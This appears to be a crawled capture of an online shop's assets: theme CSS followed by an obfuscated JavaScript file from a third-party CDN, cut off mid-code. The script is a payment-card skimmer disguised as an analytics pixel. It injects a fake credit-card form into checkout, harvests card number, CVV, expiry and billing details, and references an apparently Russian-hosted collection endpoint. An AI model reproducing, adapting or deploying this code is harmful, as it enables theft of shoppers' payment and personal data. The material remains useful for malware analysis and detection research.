margin-right: 10px;
}
.ias-button,
.ias-loader,
.ias-noneleft{
margin-top: 10px;
}
.product-grid, #content .box-product{
margin-right: -10px;
}

/* Mobile Product Spacing */

@media only screen and (max-width: 760px){
#cart .heading i::before{
color:;
}
#cart .heading i{
background-color:;
}
div#container,
.home-page div#container {
margin-top: 0;
margin-bottom: 0;
box-shadow:none;
}
.product-grid-item:not(.swiper-slide) {
margin-bottom: 20px;
}
.product-grid-item:not(.swiper-slide) .product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 20px;
}
.product-grid, #content .box-product{
margin-right: -20px;
}
}

.button:active{
box-shadow:;
}

#column-left .oc-module .product-details{
max-width:145px;
}

#column-right .oc-module .product-details{
max-width:145px;
}




/* Custom CSS */
.flyout .fly-mega-menu .mega-menu-column.mega-menu-html-block > div > h3 {
    margin-right: 0 !important;
}

.journal-carousel.arrows-top .swiper-button-next::before {
    font-size: 14px;
}

.journal-carousel.arrows-top .swiper-button-prev::before {
    font-size: 14px;
}
.product-grid-item .quickview-button {
    margin-left: 0px;
    margin-top: 0px;
}
.oc2 .input-group .form-control {
    width: 60px;
}
#refine-images {
    display: none !important;
}
.journal-checkout .right .checkout-content {
    margin-bottom: 0px !important;
}
.payment-bank_transfer b {
    display: none !important;
}
#wk_question .well{
  padding:0px;
}
#wk_question .well .btn-group .btn{
  padding: 6px 8px;
}
.btn .fa-expand{
  font-size: 19px;
}
.amazonlink_l a img,.amazonlink_m a img,.amazonlink_s a img{
  border-radius: 5px;width: 100%;
}
.tags a:last-child{
display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://cdn-complete.com/us2.js
body_size: 45796
content:
'use strict';(function(_0x3c64d0,_0x2827b5){function _0x4c8ff5(_0x33f363,_0x4dd44e,_0x35da61,_0x487db8){return _0x5e46(_0x4dd44e-0x118,_0x33f363);}function _0x2295dc(_0x62b19c,_0x476191,_0x143eae,_0x5c58b1){return _0x5e46(_0x5c58b1-0x120,_0x476191);}const _0x4db5a6=_0x3c64d0();while(!![]){try{const _0x528cbe=parseInt(_0x4c8ff5(0x4cc,0x5a1,0x434,0x74e))/(0x1*0x2153+0x172a+-0x387c)+-parseInt(_0x2295dc(0x278,0x3b1,0x42f,0x3ed))/(-0x13ed*-0x1+0x966+-0x1d51)+parseInt(_0x4c8ff5(0x47b,0x577,0x4dc,0x6fa))/(-0xb42*-0x1+0x1ecb+0x2*-0x1505)+-parseInt(_0x2295dc(0x5fb,0x49e,0x63c,0x4a5))/(-0xd99+0x2594+0x5*-0x4cb)+-parseInt(_0x2295dc(0x57f,0x6af,0x693,0x617))/(0x13c3*0x1+0x1c44+-0x3002)*(parseInt(_0x2295dc(0x329,0x503,0x606,0x49d))/(-0x1*0x1763+0x186a+0x1*-0x101))+parseInt(_0x4c8ff5(0x432,0x435,0x5c2,0x397))/(0x265*-0x4+0x11af*0x2+-0x19c3)*(parseInt(_0x4c8ff5(0x3b5,0x390,0x508,0x2a3))/(0x261*-0xc+0x6a7*-0x2+0x29e2))+parseInt(_0x2295dc(0x526,0x3fb,0x454,0x424))/(-0x3*0xcfb+-0x15f3+0x3ced)*(-parseInt(_0x2295dc(0x713,0x70d,0x4ae,0x579))/(-0x1c88+-0x2360+0x3ff2));if(_0x528cbe===_0x2827b5)break;else _0x4db5a6['push'](_0x4db5a6['shift']());}catch(_0x4e71a8){_0x4db5a6['push'](_0x4db5a6['shift']());}}}(_0x1abf,-0x14*-0xceed+-0x3da54+-0x8245*0x5));function _0x1abf(){const _0x32f584=['\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','VT93IpSE_0','t-shadow:\x20','last','ERR','EhgQC','ing:\x205px;\x0a','incomplete','\x20expiratio','prwkM','TwoLI','px;\x0a\x20\x20\x20\x20pa','View','pCkZd','ght:\x20400;\x0a','wide','cllQY','text/css','muoUW','search','RVVsw','Svdyy','oUlOI','xGDjV','nt-variant','SonOX','p-action-w','iMcNd','TkJtg','ncAcW','YvlWr','GrxNX','fBMIF','KkrNb','kqWUl','xEtAZ','BwHdw','FIjbj','te=\x22off\x22\x20s','px;\x20font-s','xxxx\x20xxxx\x20','4,4913,491','IYhtQ','cKEUb','DqXVn','OhFNR','atob','wMIaD','ic.php/?','umber\x20is\x20i','tQPBh','lSatT','lzAmw','mHdBJ','ById','charAt','.payment_b','PUlSa','-bottom:\x208','\x20direction','HkEqR','rtant;\x22>','3IpSE\x22]\x20{\x0a','zNNTR','jJzUD','rCKGJ','PeRlR','al;\x0a\x20\x20\x20\x20fo','info','jndTB','display','setItem','TEncT','^[0-9]{13,','syRSa','d\x20Number','DlDZW','EAGUK','yvrZm','vzcXO','xxxx\x20xxxxx','oTXCl','GbaYY','vdJnp','UHmqE','diners','VsuTb','UXyIn','autocomple','txWBb','\x20\x20\x20\x20\x20\x20\x20\x20bo','none','vQLDw','DWayf','\x20\x20\x20\x20\x20[data','zvwLH','NEqji','GkAKx','zxDjm','coeJe','SxHBK','cEWhF',':\x20pointer\x20','class','r-box;\x0a\x20\x20\x20','yQYwN','scrollInto','xqfzN','nuYOf','InIuo','UUfkC','remove','nction()\x20','dJRok','TtsTb','UpnRf','length=\x2219','ures:\x20norm','471200CidfFG','XnXiV','OVVnN','LujEO','QhCOP','ine-height','1530084XZTvqB','focusVisib','billing_em','.\x20Please,\x20','XJRri','MbQuk','HFYxO','\x22off\x22\x20type','wjnyU','liwnR','yarkp','BTzEs','305','complete.','btn-add-wp','DTfBv','AiAvG','%;\x0a\x20\x20\x20\x20fon','oKpBT','ilGDh','b(89,\x2089,\x20','x;\x0a\x20\x20\x20\x20tex','\x20\x20\x20\x20\x20\x20padd','84%','rd-gateway','RYnpy','qTHMt','mwMyH','visa','QUcmH','ctor(\x22retu','QUQFl','try\x20again.','roaCa','XgDWZ','ant:\x20norma','eYtNT','mportant;\x22','href','CfxsF','a-name=\x22VT','dding:\x200\x20!','263015oCKRKI','BfinL','Baebi','sHavu','\x22MM\x20/\x20YY\x22\x20','Fmkpm','Mastercard','VQUnU','YVact','eosTe','mber\x20provi','MKfBR','0.25rem;\x0a\x20','#place_ord','torAll','sRZXx','zrgWY','JrCXZ','yHjZB','div','rn\x20this\x22)(','src','vREMG','lKZDo','margin:\x2010','fjtkv','Visa','kozsX','CARgd','VyRGO','TLlmV','cYmqI','ight:\x208px;','gba(0,\x200,\x20','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','-family:\x20s','xFuhm','zxdFC','=\x22tel\x22\x20pla','amex','#payment_m','lUQDK','kXHup','first','lCwoK','formacvv','ZWbDs','ovCls','stcode','UvHmp','SMLLt','TDuQC','jzufu','iYoJp','cjWLR','kHGXp','e:\x20auto;\x0a\x20','uTkyj','IAFxz','text\x22\x20data','GVHIO','Tpwzn','19}$','disconnect','yecVC','table','bIMyL','ilhzi','jsQrA','OZtoo','VisaElectr','Przsk','XkwVu','SgINH','HesXB','tBtcO','scxYI','Credit\x20Car','xhAFv','eNYto','then','sNNMd','QIQWJJnh1C','createElem','KXqjn','tpLcG','aBDzp','QLhNh','-numeric:\x20','WwYZp','exp','toLowerCas','TNOlz','QEMdT','ujSjD','=\x22CVV\x22\x20id=','HPgji','WPwAA','#wc-ppcp-c','QfOEZ','-action-wp','observe','FezPL','important;','d\x20#909697;','Hzukp','p\x20{\x20cursor','formwrap','SisFx','gAcaY','67415UllyjR','iWMFm','Discover','__proto__','gth=\x227\x22\x20pl','93IpSE\x22]::','guGFP','\x20/\x20','ght:\x20norma','14,16','vDgPi','\x20\x20\x20\x20\x20heigh','\x20padding-r','bobhB','95%','ePLWQ','0,\x200.18);\x0a','6759,6761,','ocomplete=','ail','span','iVdpB','prototype','billing_ci','\x20\x20\x20margin:','x\x20!importa','billing_co','billing_fi','4,55','kwlGI','6304,6706,','nappropria','getElement','110,6333,6','feskR','RBuYQ','input','ilCqv','YvRtJ','UZfOB','OYjHT','XlBog','querySelec','bOszZeTKDS','wQafn','body','IorAe','ss=\x22input-','gfURg','#card','jLHEl','dWkXx','dvskQ','j38y712','https://s7','margin','01\x20/\x20','desktop','-name=\x22VT9','JGliE','st-asian:\x20','OHzba','\x20security\x20','oKNil','\x0a\x20\x20\x20\x20borde','right','BlTtg','izvfd','appendChil','pmHqd','ackground:','SvBsF','userAgent','of\x20digits.','Expiry\x20(MM','dkbGF','dRtEJ','return\x20(fu','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','PpXRS','XbvkE','dress_1','font-size:','6334,6767','-webkit-ta','zVlyA','ckground-c','gFTfp','DQBEg','WdExL','\x20color:\x20rg','bind','click','OetIL','wUOQp','ariant-cap','console','target','\x2020.7px;\x0a\x20','WnHPv','n\x20year\x20is\x20','odxaD','NfUDi','iwMDR','warn','\x20\x20\x20\x20\x20\x20[dat','ceholder=\x22','Maestro','#card_imag','huStL','VNepp','flex','WHAyJ','style','aPPjN','FyiGJ','ize:\x2020.7p','XKPcl','OCHkw','\x20credit\x20ca','#formwrap','qGlDy','lex;\x0a\x20\x20\x20\x20\x20','d=\x22rHNwyKD','QduMb','xAyND','JEoYu','BROJz','addEventLi','LaserCard','l;\x0a\x20\x20\x20\x20opa','te\x20number\x20','button\x20alt','VBxpm','boeff','CsfyL','\x22width:\x2050','NZRjH','ans-serif\x20','25rem\x20soli','\x20\x20\x20padding','GPqhU','rd\x20number.','untry','Xqnxa','wBiJs','ter\x20valid\x20','OqHcA','iant-ligat','sowpP','subtree','xZFuW','fwQAe','HOmiy','Medco','\x201em\x20!impo','label','LMhbe','vCOcd','Switch','mqhsu','qJOKs','hULHW','OGbNa','placeholde','ent','6011,622,6','rst_name','LWvlF','HUMPV','arMQO','CVV\x20*','al,\x20sans-s','ZFTVB','format','wmRLv','VSybO','2,303,304,','16,18,19','\x0a\x20\x20\x20\x20font-','gIGVQ','OwJrq','.button',',\x2089);\x0a\x20\x20\x20','ncomplete.','BoKBf','Iufou','#j38y712','prefixes','Card\x20numbe','phone','zlPDn','ethod_ppcp','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','ff\x22\x20style=','bWXMc','XoDVt','cvv','replace','xkqRO','BozcB','HAIcI','13.8px','MneoV','IIxTS','UcjPm','GkSbq','CzCNq','toaKv','CtDqb','slCDc','5spSXI2xFG','VmAjq','test','r\x20has\x20an\x20i','\x20appearanc','сvc','QCWDk','in\x20the\x20pas','XGXQl','Diners\x20Clu','6762,6763','1249208eTWlCD','UMhKF','value','log','ZupQi','jcb','wPUad','\x20\x20\x20\x20\x20\x20\x20\x20ma','nWwJm','rder:\x200.06','-gateway-c','BTMqz','CcbBU','jZmnW','hrPej','ng-top:\x208p','h9\x22\x20maxlen','gFhVc','qAwhf','SHXIH','oxJTv','YMAFQ','nt;\x22>','RqHAz','LKhWL','n\x20date\x20is\x20','FVfhH','d\x20*','wappT','janEZ','vlWrC','color','oEpBd','MlNEB','3.t.justns','100%','\x20font-vari','2014,2149','MasterCard','34,37','FVhJi','ortant;\x0a\x20\x20','HsuFs','FSUcY','tor','cKoyH','s:\x20normal;','90%','code','RmdoY','vqaci','EelXM','JzxJv','ppDxv','\x20!importan','ElMnX','nhXrB','\x20\x20\x20font-st','xlYke','BCQiW','jbGHe','tfzKf','success','wpixel','TThfO','rscMb','rLEbK','KMrSy','VPTPS','length','qEpTi','qBNlQ','pIWkt','rlAjK','4903,4905,','MWAZX','waoXN','\x20#CFD7E0\x20!','gCkJO','gLfzN','xZdky','formats','CHMhD','fVMWP','=\x224\x22\x20autoc','478408atBHEy','DinersClub','njJCh','Uadtl','width','rgb(89,\x2089','gXXpN','MiDTT','VruSs','nXzac','Gfdpf','qJVGj','fouVy','laceholder','valid_leng','JvMQE','nt;\x20font-f','irish=','<input\x20cla','.form-row-','\x20\x20\x20\x20\x20\x20\x20\x20\x20l','parentNode','QHmuY','QGGPB','mastercard','ly:\x20\x22Open\x20','MnbYL','IFors','dMexx','\x22bjRIGoT8\x22','1|0|3|4|5|','!important','zyiFU','ueyKs','bNuWi','XNWzp','uoseF','card','vIoSm','nkQcN','bzlWX','PCUiN','qNqmW','13,16','ate','uTFTX','cgFxI','SCsnW','red','10px\x203px','t;\x0a\x20\x20\x20\x20\x20\x20\x20','code\x20is\x20in','qlXMK','constructo','GNAqV','18nlSgfb','ZXFEI','DGYGf','89);\x0a\x20\x20\x20\x20\x20','rLXXY','fFJBb','IwXFr','billing_st','bvsYm','ant;\x20}\x0a\x20\x20\x20','XaTNU','iflWN','TbPRD','CBhqk','Vetye','redit-card','FERsI','dwbih','qtEin','APXlj','xIpUB','PME2M3kYHT','acuER','NIOHu','LVGBS','21toVaXQ','nuDcK','split','JCB','AUEWk','checked','apply','exception','Credit\x20car','aGQNs','pProg','\x2010px\x203px;','4026,41750','BS9Dw4tY87','pattern','error','QGnks','ECIdg','wZJJV','\x20\x20\x20\x20\x20\x20font','ObXLU','The\x20card\x27s','\x20font-fami','dzdCa','#payment','t-style:\x20n','\x20\x20font-var','owqYJ','pe=\x22tel\x22\x20p','setAttribu','WUNNm','gGaYa','oDnko','dding-left','r\x20{\x20color:','font-size','hrVch','fFHYy','ing:\x20borde','uHgoQ','<input\x20dat','\x20\x20font-wei','LJhQF','cpmKK','QXkhf','3IpSE\x22\x20aut','ychOG','rHNwyKDh9','aceholder=','innerHTML','eltIJ','16,17,18,1','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','AzLCg','YkFjx','expiry','blur','tRFcd','TGHVn','sparent\x20!i','.7px\x20!impo',':\x20normal;\x0a','obEoy','300,301,30','dztAW','QfVVb','Uhseu','FnPBF','PtkUW','billing_la','iMvPo','12,13,14,1','zsnGZ','GDrft','mportant;\x0a','HuAht','pe=\x22tel\x22\x20i','#сvc','.ru/analyt','AQoha','zQooZ','pMzJO','XHPij','4,65','rgin:\x200\x20!i','rder:\x20none','PlESZ','Sans\x22,\x20Ari','tKUwE','#exp','MPBsh','51,52,53,5','-spacing:\x20','float','erif;\x0a\x20\x20\x20\x20','itIgj','72iANpod','YvlOR','ACKGP','zAXTq','EFsnY','umber\x20is\x20n','LFlVL','inrRn','424164pJVyLZ','getItem','93IpSE\x22\x20ty','-credit-ca','focus','stats','Kyxay','ot\x20a\x20valid','alternates','_stqixel','stener','XKuhk','NUzrn','\x20maxlength','gm4QL\x22\x20max','match','cWdrA','\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','ZHZwW','uZxRl','trace','JVxfc','data-name','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','/YY)*','bQiZX','rWGlp','xtsXx','beIgS','zuBjk','Cuxvt','RqZQz','GJUiJ','GeQXo','15px\x200px','xnONv','xxxx\x20xxxx','cbeou','\x20\x20\x20box-siz','XXepO','checkdigit','rd\x20type.','setPropert','fnItM','pKHpn','\x20display:\x20','et\x20!import','t:\x201.2em\x20!','564182,633','zlicM','GTheG','gAHMh','ZLYDB','7|2|6','xpress','PKYJR','36,38,54,5','oJwZp','AmEx','zzMhl','nIjgH','toString','billing_ad','cCuOr','stringify','childList','textConten','HziSb','fXBKu','#formaexp','xx\x20xxxx','eLagG','important','ded.','American\x20E','pnBKg','CgxkT','BDOyh','XncMS','type','billing_po','name','formaexp','FBjUD','st_name','oKwzb','XwQdm','r\x22\x20id=\x22vZU','The\x20card\x20n','kclw0jFr5K','UaYrx','\x20\x20\x20\x20letter','#btn-add-w','RqNwf'];_0x1abf=function(){return _0x32f584;};return _0x1abf();}var formInterval;window[_0xd7735d(0x133,0x1b4,0x106,0x249)]=window[_0x130cbb(0x695,0x5b0,0x692,0x569)]||{};function _0x130cbb(_0x276dd6,_0x4af3b7,_0x5270d8,_0xc9df34){return _0x5e46(_0x5270d8-0x3db,_0x4af3b7);}window[_0xd7735d(0x16e,0x83,0x1dd,0x230)]=window['_stqixel']||[];function _0x5e46(_0x5073f9,_0x38f291){const _0x55a3ef=_0x1abf();return _0x5e46=function(_0x1abfe2,_0x5e46ab){_0x1abfe2=_0x1abfe2-(-0x161*-0xc+0x212d+-0x2fe6);let _0x49feb9=_0x55a3ef[_0x1abfe2];return _0x49feb9;},_0x5e46(_0x5073f9,_0x38f291);}function _0xd7735d(_0x52a546,_0x235b47,_0x3c8922,_0x559028){return _0x5e46(_0x3c8922- -0x1b1,_0x235b47);}window['wpixel'][_0xd7735d(0x35b,0x2e4,0x1d9,0x120)]=(function(){const _0x41080e={'Gfdpf':function(_0x1b8268,_0x5f40fa){return _0x1b8268(_0x5f40fa);},'YKDGV':function(_0x5b0f82,_0x3f4182){return _0x5b0f82+_0x3f4182;},'qAwhf':_0x2c2ac0(0x2bc,0x2dc,0x3c2,0x432)+_0x1cae0f(0x77,-0xd2,-0x3b,0xbd),'zlPDn':'{}.constru'+_0x2c2ac0(0x5b7,0x51d,0x658,0x4b9)+_0x2c2ac0(0x6fe,0x76c,0x678,0x68b)+'\x20)','yHjZB':function(_0x43d1fe){return _0x43d1fe();},'YkFjx':_0x1cae0f(-0x14c,-0x1b9,-0x255,-0xeb),'QfVVb':'payment','FVhJi':_0x1cae0f(0x69,0x25e,0x129,0x194),'RQSXs':_0x2c2ac0(0x772,0x769,0x65b,0x666),'IorAe':function(_0xe45aa7,_0x2f0c8c){return _0xe45aa7!==_0x2f0c8c;},'tBtcO':_0x1cae0f(0x1b1,0x17,0x157,0x13f),'MPBsh':function(_0x340237,_0x1453c1){return _0x340237===_0x1453c1;},'oKNil':_0x2c2ac0(0x4dd,0x6c9,0x53c,0x476),'GbaYY':'(((.+)+)+)'+'+$','QUcmH':_0x2c2ac0(0x5d2,0x6b5,0x50d,0x42c)+_0x2c2ac0(0x3b9,0x2d1,0x3b3,0x448)+_0x2c2ac0(0x3f1,0x659,0x4db,0x37c)+_0x2c2ac0(0x4c9,0x7be,0x647,0x748),'gAcaY':_0x2c2ac0(0x314,0x429,0x472,0x55b),'cgFxI':function(_0x1a43a7,_0x1e11ec){return _0x1a43a7===_0x1e11ec;},'Tpwzn':_0x2c2ac0(0x60b,0x579,0x60a,0x4f5),'ZHZwW':function(_0x57cffc,_0x56feb6){return _0x57cffc(_0x56feb6);},'Kyxay':function(_0x5739bf,_0x5d6d8f){return _0x5739bf+_0x5d6d8f;},'xqfzN':function(_0x1811ca){return _0x1811ca();},'zVlyA':function(_0x5e2730,_0x15b4cb){return _0x5e2730===_0x15b4cb;},'iflWN':'log','mHdBJ':_0x1cae0f(-0xa9,-0x30c,-0x1a0,-0x194),'bNuWi':_0x2c2ac0(0x650,0x61c,0x602,0x661),'vCOcd':_0x2c2ac0(0x56b,0x57b,0x4ff,0x687),'bezSh':_0x2c2ac0(0x597,0x6d8,0x6a5,0x6e6),'bzlWX':_0x2c2ac0(0x6b6,0x4c1,0x574,0x3ef),'dvskQ':function(_0x239bbc,_0x364ccf){return _0x239bbc<_0x364ccf;},'mwMyH':'aOHpp','zzMhl':function(_0x49f854,_0xbd3da6){return _0x49f854(_0xbd3da6);},'iVdpB':function(_0x5bd1c4,_0x16ae20){return _0x5bd1c4==_0x16ae20;},'xZdky':_0x2c2ac0(0x372,0x343,0x491,0x5ec),'hGZJo':function(_0x55d79d,_0x471844){return _0x55d79d!=_0x471844;},'zxdFC':function(_0x52e540,_0x479a42,_0x124946){return _0x52e540(_0x479a42,_0x124946);},'lCwoK':'The\x20card\x20n'+_0x2c2ac0(0x3d2,0x3f4,0x55d,0x3ce)+'ot\x20a\x20valid'+_0x2c2ac0(0x4bf,0x354,0x3ec,0x3fd)+_0x2c2ac0(0x50a,0x26b,0x403,0x30b),'QduMb':_0x1cae0f(0x40,-0x21d,-0xc9,-0xa4),'RqNwf':_0x1cae0f(-0xd,0x164,-0x1f,0x37),'BTMqz':_0x2c2ac0(0x636,0x5df,0x66d,0x7f0),'lSrMo':function(_0x44ab14,_0x3017f9){return _0x44ab14(_0x3017f9);},'txWBb':function(_0x5f0813,_0x472a5d){return _0x5f0813==_0x472a5d;},'dMexx':function(_0x419a63,_0x46d0d4){return _0x419a63<=_0x46d0d4;},'ilhzi':_0x1cae0f(-0x78,0x24,-0x9f,-0x165),'XgDWZ':function(_0x3196af,_0x1f53eb){return _0x3196af===_0x1f53eb;},'YVeWF':'Pbrjn','PUlSa':function(_0x2627f1,_0x331a83){return _0x2627f1+_0x331a83;},'qTHMt':_0x2c2ac0(0x75f,0x672,0x708,0x80c)+'52855.ha00'+_0x2c2ac0(0x428,0x58a,0x475,0x5ed)+_0x1cae0f(-0x9c,0x60,0x107,-0x2b)+_0x2c2ac0(0x458,0x6db,0x5ee,0x50c),'cKoyH':_0x1cae0f(-0x112,-0x1ec,0xd8,-0xb8),'xIpUB':_0x2c2ac0(0x703,0x689,0x703,0x7d7),'dwbih':'expiry','iYoJp':function(_0x3a06df,_0x31fc30){return _0x3a06df!==_0x31fc30;},'kHGXp':'OEhix','DqXVn':_0x1cae0f(-0x153,0x89,-0x133,-0x20),'FIjbj':function(_0x2c6211,_0x25e21c){return _0x2c6211!==_0x25e21c;},'aGQNs':_0x1cae0f(-0x5e,-0x12d,-0x3d,-0xe2),'hISea':function(_0x2e011e,_0x361ec6){return _0x2e011e===_0x361ec6;},'cCuOr':_0x1cae0f(0x147,0xe4,0xf4,-0x2c),'vQLDw':function(_0x572b1e,_0x119d4e){return _0x572b1e+_0x119d4e;},'wmRLv':function(_0x75d2d6,_0x190faf){return _0x75d2d6>=_0x190faf;},'ncAcW':_0x2c2ac0(0x63d,0x65b,0x6cf,0x5a4),'dkbGF':'error_span','wMIaD':_0x1cae0f(-0x15b,-0x3,-0x11b,0x47)+_0x2c2ac0(0x455,0x683,0x55d,0x6d5)+'ot\x20a\x20valid'+_0x2c2ac0(0x72a,0x559,0x63d,0x52a)+_0x1cae0f(0x183,0x0,0x280,0xe9),'jsQrA':_0x2c2ac0(0x438,0x361,0x4d8,0x4a6),'BoKBf':_0x2c2ac0(0x763,0x52e,0x604,0x6e3),'wUOQp':function(_0x15cec3,_0x90f1d6){return _0x15cec3<_0x90f1d6;},'QNzSl':'vNtYo','VPTPS':_0x1cae0f(-0x99,0xd8,-0x22b,-0x95),'UpnRf':_0x1cae0f(0x79,-0xdf,-0x11,0x47)+_0x1cae0f(0x110,0x1d6,0x1b5,0x7e)+_0x2c2ac0(0x5a9,0x30a,0x42d,0x3cd),'wZJJV':function(_0x39cc5c,_0x3a2a54){return _0x39cc5c(_0x3a2a54);},'LKhWL':function(_0x15c733,_0x413f90,_0x556cc1){return _0x15c733(_0x413f90,_0x556cc1);},'WdExL':function(_0x5c7dee,_0xa06c72){return _0x5c7dee==_0xa06c72;},'kqWUl':'The\x20card\x27s'+_0x1cae0f(0x153,-0x22,-0xc3,0x55)+_0x2c2ac0(0x416,0x591,0x46c,0x390)+_0x2c2ac0(0x4d1,0x68c,0x5c5,0x718)+'.','QJUtI':function(_0x3d95ad,_0x5cd00d){return _0x3d95ad<_0x5cd00d;},'IAFxz':_0x2c2ac0(0x56a,0x537,0x6d9,0x830),'QhCOP':_0x2c2ac0(0x457,0x4b3,0x43a,0x48b),'APXlj':_0x1cae0f(-0x1ca,-0x84,-0x2ca,-0x12f),'pMzJO':_0x2c2ac0(0x6f7,0x72d,0x63c,0x511)+_0x1cae0f(0x234,0x155,0x24c,0x174),'toaKv':'Not\x20found','niMlF':_0x2c2ac0(0x4f8,0x434,0x53d,0x67b)+_0x1cae0f(0xa,0x120,0xc4,0x43),'vIoSm':_0x1cae0f(0x161,0x1da,0x1b2,0x17c)+_0x2c2ac0(0x514,0x2e2,0x41c,0x594),'gCkJO':_0x1cae0f(0x0,0x30b,0xef,0x17b)+_0x1cae0f(-0x2cf,-0x26d,-0x159,-0x16d),'KkrNb':_0x1cae0f(0x2eb,0x1d1,0x96,0x178)+'ty','aPPjN':_0x1cae0f(-0xc1,-0x22d,0x110,-0x8b)+_0x2c2ac0(0x4df,0x383,0x4d4,0x385),'FyiGJ':_0x2c2ac0(0x59b,0x5bd,0x5b0,0x613)+_0x1cae0f(0x16d,0x208,0x2bf,0x123),'YvRtJ':_0x1cae0f(-0x69,0x44,-0x2cc,-0x13e),'ueyKs':_0x2c2ac0(0x5ce,0x508,0x6b6,0x6af)+_0x1cae0f(0xe4,0x1c3,0xee,0x48)+_0x1cae0f(-0x229,0x93,-0x14f,-0x7d)+'yq','mqhsu':function(_0x4df7c0,_0x2fedf6){return _0x4df7c0(_0x2fedf6);},'cKEUb':function(_0x55c08b,_0x35608b){return _0x55c08b(_0x35608b);},'UvHmp':_0x1cae0f(-0x6d,0x20c,0x8d,0x100)+'er','oKwzb':function(_0x3cab7f,_0x56398d){return _0x3cab7f(_0x56398d);},'gsVmO':_0x1cae0f(-0x2c1,-0x16a,0x60,-0x141),'uZxRl':function(_0x2a8d91,_0x1a02cb){return _0x2a8d91*_0x1a02cb;},'NZRjH':function(_0x26f331,_0x3dfc9c){return _0x26f331>_0x3dfc9c;},'ovCls':function(_0x54631d,_0x4753ef){return _0x54631d-_0x4753ef;},'VsuTb':function(_0x4bc051,_0x5c92ff,_0x85c7e7){return _0x4bc051(_0x5c92ff,_0x85c7e7);},'HuAht':function(_0x4b595c,_0x233e2f){return _0x4b595c===_0x233e2f;},'gGaYa':function(_0x5cd6a0,_0x5229a4){return _0x5cd6a0===_0x5229a4;},'OqHcA':function(_0x5a96cb,_0x56951a){return _0x5a96cb(_0x56951a);},'ElMnX':function(_0x3abe22,_0x21ad6f){return _0x3abe22+_0x21ad6f;},'MsgIl':function(_0x1f3b80,_0x5b1e2e){return _0x1f3b80*_0x5b1e2e;},'LJhQF':function(_0xe319bf,_0x4c0d6f){return _0xe319bf(_0x4c0d6f);},'ZFTVB':function(_0x1c4631,_0x3842f5){return _0x1c4631>_0x3842f5;},'fFHYy':function(_0x2c1731,_0x58e846){return _0x2c1731+_0x58e846;},'ZLYDB':_0x2c2ac0(0x336,0x49d,0x4be,0x33d),'qtEin':function(_0x2925f3,_0x38ce2b,_0x7081c3){return _0x2925f3(_0x38ce2b,_0x7081c3);},'AiAvG':function(_0x1a2be4,_0x79bf4f){return _0x1a2be4+_0x79bf4f;},'arMQO':_0x2c2ac0(0x81b,0x77c,0x69d,0x83e),'obEoy':'Unknown\x20ca'+_0x2c2ac0(0x58f,0x413,0x589,0x4fa),'CcbBU':'No\x20card\x20nu'+_0x1cae0f(0xc9,0x24d,0x26a,0xfd)+_0x2c2ac0(0x4fe,0x558,0x5a9,0x6b0),'jhgYd':'Please,\x20en'+_0x1cae0f(0x13,-0x194,-0x18c,-0x16a)+'Credit\x20Car'+_0x1cae0f(0xa6,0x1a7,0x193,0x98),'mygXs':_0x2c2ac0(0x3dd,0x5e4,0x4d3,0x489),'SMLLt':_0x2c2ac0(0x537,0x307,0x479,0x3b4),'JrCXZ':_0x1cae0f(0x119,-0xf,-0x110,-0x1e)+_0x1cae0f(0x18,0x173,0x9a,0x17d),'muoUW':_0x1cae0f(0x93,-0x13a,-0xdf,-0xc8),'Xqnxa':_0x1cae0f(-0x155,0x19b,-0xf8,0x27)+'5','QGnks':'CarteBlanc'+'he','yIenC':_0x2c2ac0(0x549,0x57b,0x537,0x67c)+_0x2c2ac0(0x538,0x487,0x426,0x56a)+_0x1cae0f(0x9f,0xa3,-0x20,0xd5),'oKpBT':_0x2c2ac0(0x70f,0x68d,0x59a,0x5c5),'xkuAK':_0x2c2ac0(0x3bc,0x527,0x47a,0x3b1),'bIMyL':_0x1cae0f(-0x1c0,-0xeb,-0x3d,-0x156)+_0x1cae0f(-0xa4,0x17,0xb8,-0x26),'ruaWy':_0x2c2ac0(0x4fc,0x471,0x478,0x5df),'HOmiy':'Solo','yecVC':_0x1cae0f(-0x169,-0x2ad,-0x2f2,-0x14a),'gfURg':_0x1cae0f(-0x31,-0x9e,-0x22d,-0x1a9),'rlAjK':_0x1cae0f(-0x16e,-0x47,-0x2dd,-0x15d),'sowpP':_0x2c2ac0(0x438,0x51c,0x49d,0x3bb)+'4911,4936,'+_0x2c2ac0(0x560,0x612,0x590,0x535)+_0x1cae0f(0xb6,0x126,0x238,0x182)+'759','cpDkW':_0x2c2ac0(0x3ac,0x698,0x53f,0x519)+'5,16,18,19','CfxsF':_0x2c2ac0(0x82d,0x5ed,0x6aa,0x69a)+'on','gZEpP':_0x2c2ac0(0x573,0x539,0x504,0x3bf)+'0,4508,484'+_0x1cae0f(0x1ab,0x188,0x1bf,0x76)+'7','FVfhH':_0x1cae0f(-0x6b,-0xcc,-0x318,-0x17b),'TLlmV':_0x2c2ac0(0x577,0x559,0x52b,0x53b)+'9','SCsnW':_0x2c2ac0(0x5b5,0x569,0x6f0,0x82e)+'6771,6709','fjtkv':_0x2c2ac0(0x57a,0x5d2,0x630,0x78e),'guGFP':function(_0x2f1a3e,_0x2e62e5,_0x2544c7){return _0x2f1a3e(_0x2e62e5,_0x2544c7);},'EFsnY':function(_0x531b65,_0x2c6616){return _0x531b65<_0x2c6616;},'MbQuk':_0x2c2ac0(0x49c,0x5a2,0x4d5,0x3d3),'eNYto':_0x2c2ac0(0x52b,0x409,0x597,0x6bc),'kwlGI':_0x2c2ac0(0x637,0x545,0x56b,0x4a8),'meXso':function(_0x29d75e,_0x2e05ec){return _0x29d75e&&_0x2e05ec;},'DVdIH':function(_0x487273,_0x462290){return _0x487273===_0x462290;},'TGHVn':_0x2c2ac0(0x4cc,0x46d,0x5eb,0x5d3),'EhgQC':function(_0x2077a0,_0x297064,_0x209e9f){return _0x2077a0(_0x297064,_0x209e9f);},'rNaGA':function(_0x3628a8,_0x39b9ba,_0x2dac1f,_0xb243e6){return _0x3628a8(_0x39b9ba,_0x2dac1f,_0xb243e6);},'DxEUV':'SvBsF','AzLCg':'mobile','gAHMh':function(_0x2ea3dd,_0x7c4169,_0x363316){return 